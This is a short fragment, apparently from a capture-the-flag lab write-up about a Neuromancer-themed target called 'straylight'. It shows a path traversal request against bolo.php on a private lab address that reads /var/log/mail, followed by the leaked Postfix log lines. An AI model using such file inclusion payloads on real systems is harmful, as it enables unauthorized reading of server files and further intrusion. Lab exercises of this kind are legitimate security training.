 http://192.16...var/log/mail
192.168.30.129/turing-bolo/bolo.php?bolo=../../../../var/log/mail
Sponsored by: Hosaka - "Break the ICE"
サイバースペース・セブン
CYBERSPACE 7
ONO SENDAI
HOSAKA ELECTRONICS, INC. OF SENDAI, JAPAN
**********************************************************************
**********************************************************************
Jul 1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system Jul 1 19:10:42 straylight
postfix/master[716]: terminating on signal 15 Jul 1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail
system Jul 1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix Jul 3 20:26:50
straylight postfix/postfix-script[732]: starting the Postfix mail system Jul 3 20:26:50 straylight postfix/master[734]: daemon
started -- version 3.1.8, configuration /etc/postfix Sep 16 11:57:32 straylight postfix/postfix-script[764]: starting the Postfix mail
system Sep 16 11:57:32 straylight postfix/master[766]: daemon started -- version 3.1.8, configuration /etc/postfix